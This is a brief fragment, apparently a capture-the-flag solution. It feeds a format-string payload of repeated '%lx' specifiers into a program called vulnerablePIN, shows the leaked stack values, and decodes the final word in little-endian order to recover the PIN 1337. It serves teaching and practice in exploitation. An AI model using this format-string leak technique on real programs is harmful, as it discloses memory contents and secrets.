Solution 1
$ python -c 'print ".%lx"*22' | ./vulnerablePIN
What is your name? Hello
.6c6c6548.0.0.7f87bf54d4c0.0.786c252e786c252e.786c252e786c252e.786c252e786c252e.786c252e786c252e.786c252e786c252e.786c252e786c252e.786c252e786c252e.786c252e786c252e.786c252e786c252e.786c252e786c252e.786c252e786c252e.a.0.7ffff6da4e80.ffffffff.0.37333331
7331
(little endian)
1337